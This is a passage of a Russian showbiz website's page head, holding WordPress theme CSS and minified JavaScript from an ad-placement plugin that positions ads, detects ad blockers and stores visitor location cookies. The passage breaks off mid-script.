        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/25-3.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var 